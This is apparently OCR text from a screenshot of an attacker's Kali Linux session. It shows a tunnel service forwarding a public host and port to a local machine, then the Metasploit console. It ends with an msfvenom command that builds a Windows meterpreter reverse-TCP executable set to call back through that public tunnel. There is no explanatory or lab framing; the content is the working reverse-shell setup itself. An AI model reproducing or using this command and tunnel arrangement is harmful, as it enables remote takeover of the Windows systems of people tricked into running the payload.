 Tunnel Status online
Version 2.1.1/2.1.1
Forwarding tcp://free.idcfengye.com:10001 → 192.168.1.197:6666
Web Interface 127.0.0.1:4040
# Conn 0
Conn Time 0.00ms
root@kali: /home/kali
File Actions Edit View Help
# cowsay++
____________
< metasploit >
------------
\ ,__,
\ (oo)____
(__) )\
||--|| *
=[ metasploit v6.2.9-dev ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=free.idcfengye.com lport=10001 -f exe -o /home/kali/Desktop/mm.exe